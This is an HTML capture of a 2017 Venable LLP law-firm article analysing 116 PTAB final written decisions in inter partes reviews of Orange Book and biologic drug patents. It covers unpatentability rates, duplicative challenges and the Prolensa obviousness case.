

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2017/07/two-bites-of-the-apple-five-interesting-facts
body_size: 12943
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Two Bites of the Apple: Five Interesting Facts About Drug Patent IPR Final Written Decisions | Insights | Venable LLP</title>
<meta name="title" content="Two Bites of the Apple: Five Interesting Facts About Drug Patent IPR Final Written Decisions | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2017/07/two-bites-of-the-apple-five-interesting-facts" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Two Bites of the Apple: Five Interesting Facts About Drug Patent IPR Final Written Decisions | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Two Bites of the Apple: Five Interesting Facts About Drug Patent IPR Final Written Decisions | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2017/07/two-bites-of-the-apple-five-interesting-facts" />

<meta class="swiftype" name="title" data-type="string" content="Two Bites of the Apple: Five Interesting Facts About Drug Patent IPR Final Written Decisions | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2017/07/two-bites-of-the-apple-five-interesting-facts" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="Bites|Apple Inc|Food and Drug Administration|Center for Drug Evaluation and Research|Five-Percent Nation|Patent|Orange Book|Biopharmaceutical|Biologic Drug Patents|Biologics Price|Innovation Act|Patent Claims Have Been Found Unpatentable|Patent Trial and Appeal Board|Inter Partes Review|Biologic Drug Patent|POSA">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2017/07/two-bites-of-the-apple-five-interesting-facts#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Two Bites of the Apple: Five ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2017%2F07%2Ftwo-bites-of-the-apple-five-interesting-facts" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2017%2F07%2Ftwo-bites-of-the-apple-five-interesting-facts" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2017%2F07%2Ftwo-bites-of-the-apple-five-interesting-facts" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Two Bites of the Apple: Five Interesting Facts About Drug Patent IPR Final Written Decisions | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2017/07/two-bites-of-the-apple-five-interesting-facts" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Two Bites of the Apple Five Interesting Facts.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2017%2f07%2ftwo-bites-of-the-apple-five-interesting-facts%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
July 17, 2017                                         | LMG Life Sciences                                    </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/w/ha-kung-wong">Ha Kung Wong</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Two Bites of the Apple: Five Interesting Facts About Drug Patent IPR Final Written Decisions</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>9</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2017%2F07%2Ftwo-bites-of-the-apple-five-interesting-facts" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2017%2F07%2Ftwo-bites-of-the-apple-five-interesting-facts" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2017%2F07%2Ftwo-bites-of-the-apple-five-interesting-facts" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Two Bites of the Apple: Five Interesting Facts About Drug Patent IPR Final Written Decisions | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2017/07/two-bites-of-the-apple-five-interesting-facts" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>As of July 20, 2017, there have been at least 363 IPR petitions filed against patents that were listed in the FDA Orange Book, and 74 IPR petitions filed against patents that have been identified as reading on FDA Purple Book (CDER) listed biologic drugs. Of these 437 drug patent IPRs, 116 resulted in a final written decision ("FWD"). There are a number of lessons to be learned from these FWDs. We highlight here five of the most interesting.</p>
<h4>Eighty-Five Percent of Drug Patent FWDs Concerned Patents That Have Also Been Litigated</h4>
<p>First, 85% of these 116 FWDs concerned drug patents that have also been challenged in Federal district court litigation. What is interesting, although perhaps not surprising, is that the overwhelming number of the FWDs on litigated drug patents concerned Orange Book listed patents. Of the 103 FWDs on Orange Book patents, 94% concerned patents that have been challenged in litigation. The numbers for CDER-listed biologic drug patents ("Biologic Drug Patents") are much lower: there were only 13 FWDs on Biologic Drug Patents, only 15% of which concerned patents that have also been challenged in litigation. These lower numbers for Biologic Drug Patents may not be surprising for a number of reasons: (1) far fewer Biologic Drug Patents have been challenged to date, both in litigation and in IPR; (2) there are far fewer FDA-approved biosimilar drugs than there are generic versions of Orange Book listed reference drugs; and (3) the Biologics Price Competition and Innovation Act of 2009 (BPCIA) "patent dance" (42 U.S.C. &sect; 262(l)) provides a convenient procedure, in advance of market launch, to litigate a narrow subset of biologic drug patents, perhaps reducing the value of pre-emptive IPR challenges.</p>
<h4>Patent Claims Have Been Found Unpatentable in More than Fifty Percent of Drug Patent FWDs</h4>
<p><img alt="Final Written Decisions" src="/-/media/images/publications/2017/07/two-bites-of-the-apple-five-interesting-facts/final-written-decisions.jpg?h=301&amp;w=400&amp;rev=5ceee1df9b3d47fb975e7a3820c0bd40&amp;hash=EACF42C21468041BB6BA883A51354AC7" style="border: 0px solid #000000; height: 301px; width: 400px; float: left; margin-right: 5px;" />Second, in the 116 drug patent FWDs we analyzed, the Patent Trial and Appeal Board ("PTAB") found all instituted claims unpatentable in 64 (55%) of these FWDs; some instituted claims unpatentable and some not unpatentable in two (2%) of these FWDs; and all instituted claims not unpatentable in the remaining 50 (43%) of these FWDs. In other words, if a drug patent IPR reaches a FWD, the odds are that at least some challenged claims will be found unpatentable. To succeed in IPR, a Petitioner must show that the challenged patent claims are unpatentable by a preponderance of the evidence. This is a lower standard than the clear and convincing standard used in litigation, and may, at least in part, explain the relatively high rate at which patents, across all technologies, are being found unpatentable in IPR. Other reasons include the broader claim construction standard (broadest reasonable interpretation) used in IPR, and the restricted ability to amend claims in IPR to avoid prior art.</p>
<h4>Sixty-Two Percent of Drug Patent FWDs Have Been Duplicative FWDs With Identical Outcomes</h4>
<p>Third, one of the most surprising findings when we analyzed these 116 drug patent FWDs was the high number&mdash;62%&mdash;that were duplicative FWDs (i.e., FWDs that issued on drug patents that were also the subject of at least one other FWD, whether or not through joinder). One of these duplicative sets of FWDs concerned a Biologic Drug Patent&mdash;a patent that was identified as reading on Humira&reg;&mdash;the remaining 30 of these duplicative sets concerned various Orange Book listed patents. In all of these duplicative sets, either all instituted claims were found unpatentable, or all instituted claims were found not unpatentable. Further, all of these determinations were made on the ground of obviousness, and in each case, the Petitioner relied on at least one prior art patent or reference that had been cited during prosecution.<sup>1</sup></p>
<p>A patent claim is deemed unpatentable as obvious, if the differences between the subject matter of the challenged claim and the prior art are such that the subject matter of the claim, as a whole, would have been obvious at the time the invention was made, to a person having ordinary skill in that art ("POSA"). Where an obviousness challenge rests on multiple prior art references, the challenger must show that there was a motivation or reason that would have prompted a POSA to combine the various teachings of these references in the way the claimed invention does. A challenger must also show that a POSA would have had a reasonable expectation of success when combining such elements. Obviousness is determined by looking at various factors, including: (1) the scope and content of the prior art; (2) the differences between the subject matter of the challenged patent claims and the prior art; (3) the level of skill in the art; and (4) objective evidence of non-obviousness, for example, unexpected results, long-felt unmet need, industry praise, and commercial success.</p>
<p>All instituted claims were found unpatentable in several sets of FWDs concerning patents that are Orange Book listed for at least the following drugs: Gattex&reg;,<span> </span>Kerydin&reg;,<span> </span>Thalomid&reg;, Revlimid&reg;, Pomalyst&reg;; and the CDER Purple Book listed drug Humira&reg;. All instituted claims were found not unpatentable in sets of FWDs concerning patents that are Orange Book listed for at least Gralise&reg; and Prolensa&reg;. The FWDs concerning Prolensa&reg; are particularly interesting, because they highlight the importance and value of objective evidence in the non-obviousness analysis.</p>
<p>In March and April 2015, various InnoPharma and Mylan companies, and various Lupin companies filed two IPRs (IPR2015-00902 and -01099, respectively), challenging all 30 claims of U.S. Patent No. 8,669,290 ("the '290 Patent") as obvious, based on one prior art patent that was cited during prosecution, and one new prior art patent in each of the two IPRs. The '290 Patent concerns aqueous liquid preparations<span> </span>for<span> </span>ophthalmic administration, consisting of two components: bromfenac (or its salts or hydrates) (a non-steroidal anti-inflammatory drug (NSAID)), and tyloxapol (which stabilizes the bromfenac component). Oral hearings were held in April and June 2016 before the same panel of PTAB judges, and FWDs were issued in July and September 2016.</p>
<p><img alt="Outcomes of Final Written Decisions" src="/-/media/images/publications/2017/07/two-bites-of-the-apple-five-interesting-facts/outcomes-of-final-written-decisions.jpg?h=301&amp;w=400&amp;rev=ecbd2f0cdbba414386e3577152481807&amp;hash=E15E76E40A99FDEE372C962629A99ACE" style="border: 0px solid #000000; height: 301px; width: 400px; float: left; margin-right: 5px;" />In both IPRs, the PTAB found that the prior art patent listed on the face of the '290 Patent disclosed every limitation of claim 1, except for one limitation that was supplied by the newly cited prior art references: the use of a specific concentration of tyloxapol, instead of polysorbate 80. The PTAB found that based on the evidence in the record, a POSA would have known that polysorbate 80 and tyloxapol could be substituted successfully and predictably, because these compounds had previously been used interchangeably<span> </span>in<span> </span>ophthalmic formulations. The PTAB also found that this known interchangeability was sufficient to establish a <em>prima facie</em> case of obviousness, even in the absence of an express suggestion to use tyloxapol. Applying (in IPR2015-00902) the recent Federal Circuit decision in <em>WBIP, LLC v. Kohler Co.</em>, 829 F.3d 1317, 1328 (Fed. Cir. 2016)&mdash;which rejected the proposition "that objective considerations of non-obviousness can never overcome a strong prima facie case of obviousness"&mdash;the PTAB then considered the Patent Owner's evidence of unexpected results, commercial success and industry acclaim. The PTAB found that: (1) substituting polysorbate 80 for tyloxapol had the surprising and unexpected result of a significant improvement in the stability of bromfenac; (2) the claimed inventions were embodied in Prolensa&reg;, and Prolensa&reg; was commercially successful, at least in part, because tyloxapol lowered the pH to close to that of natural tears, so Prolensa&reg; lacked the burning and stinging side effects of other treatments; and (3) Prolensa&reg; had received significant industry acclaim based on benefits flowing from the use of tyloxapol. In short, on the preponderance of the evidence, this objective evidence tipped the balance in the Patent Owner's favor.</p>
<h4>Drug Patents Challenged in Duplicative FWDs Are More Likely to be Found Unpatentable</h4>
<p><img alt="Outcomes of Final Written Decisions" src="/-/media/images/publications/2017/07/two-bites-of-the-apple-five-interesting-facts/outcomes-of-final-written-decisions--2.jpg?h=301&amp;w=400&amp;rev=8dbbb315696648f48d255ab67570ca56&amp;hash=2B7E00E25D52A28D5EFAEC1E8A5EA5A0" style="border: 0px solid #000000; width: 400px; height: 301px; float: left; margin-right: 5px;" />Fourth, comparing the outcome when a drug patent was challenged in only one FWD, to the outcome when a drug patent was challenged in two or more FWDs, based on our dataset (116 FWDs), claims of drug patents facing multiple challenges were much more likely to be found unpatentable. Combining all duplicative FWDs on drug patents as of July 20, 2017&mdash;joined and not joined&mdash;the PTAB found all instituted claims unpatentable in 45 (63%) of these FWDs; and all instituted claims not unpatentable in 27 (38%) of these FWDs. The equivalent numbers for drug patents challenged in only one FWD were 19 (43%) (all instituted claims unpatentable); two (5%) (some instituted claims patentable, some unpatentable); and 23 (52%) (all instituted claims not unpatentable). In other words, this shows that challenged claims of drug patents are much more likely to be found unpatentable when there have been multiple FWDs on the same patent: 63% to 43%. This 20% difference seems significant, although it may be a product of the strength of the challenged patents themselves, rather than a "second bite of the apple" being more successful.</p>
<h4>Challenged Claims in Biologic Drug Patents Are More Likely to be Found Unpatentable</h4>
<p>Finally, focusing specifically on FWDs concerning Biologic Drug Patents&mdash;of which there were at least 13 as of July 20, 2017&mdash;the PTAB found all claims unpatentable in 10 (77%), and all claims not unpatentable in the remaining three (23%) of these Biologic Drug Patent FWDs. While this is a small dataset, the outcome of these Biologic Drug Patent FWDs is markedly different from that for patents listed in the Orange Book. The comparative numbers for Orange Book patent FWDs were: all instituted claims were found unpatentable in 54 (52% of) FWDs; at least some instituted claims were found unpatentable in two (2% of) FWDs; and all instituted claims were found not unpatentable in 47 (46% of) FWDs. In short, if an IPR challenge to a Biologic Drug Patent reaches a FWD, the odds are significantly higher that all challenged claims will be found unpatentable. It will be interesting to see if this trend continues or changes as the Biologic Drug Patent FWD dataset becomes larger.</p>
<p>In sum, the biggest takeaways from the 116 drug patent FWDs we studied were that, first, the vast majority of these FWDs concerned patents that had also been litigated; and also concerned patents that had been challenged in at least one other IPR. Second, if an IPR challenge to a drug patent reaches a FWD, it is more likely than not that at least some instituted claims will be found unpatentable&mdash;and this risk may be higher for Biologic Drug Patents based upon the current limited dataset (n=13). Finally, robust objective evidence remains a very important tool in the arsenal to overcome obviousness challenges.</p>
<hr />
<p>[1]&nbsp;In IPR2014-00379, the Petitioner, in addition, argued anticipation, but that argument was unsuccessful.</p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/pto-contested-proceedings">PTO Contested Proceedings</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/intellectual-property">Intellectual Property</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/pharmaceuticals">Pharmaceuticals</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/biotechnology-and-biologics">Biotechnology and Biologics</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Pharma at the PTAB</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2017/04/pharma-at-the-ptab" data-content="Pharma at the PTAB">Pharma at the PTAB</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">April 09, 2017</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>9min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">New Legislation Requires Certain Patent Information to Be Published in FDA Purple Book for Biological Products</span>
                                        </div>

                                            <a class="related-content__title" href="https://biologicshq.com/new-legislation-requires-certain-patent-information-to-be-published-in-fda-purple-book-for-biological-products/" data-content="New Legislation Requires Certain Patent Information to Be Published in FDA Purple Book for Biological Products">New Legislation Requires Certain Patent Information to Be Published in FDA Purple Book for Biological Products</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">June 15, 2021</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">New Legislation Requires Certain Patent Information to Be Published in FDA Purple Book for Biological Products</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2021/06/new-legislation-requires-certain-patent-info" data-content="New Legislation Requires Certain Patent Information to Be Published in FDA Purple Book for Biological Products">New Legislation Requires Certain Patent Information to Be Published in FDA Purple Book for Biological Products</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">June 15, 2021</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/staying-ahead-of-inform-updates" data-content="Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 29, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5245/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
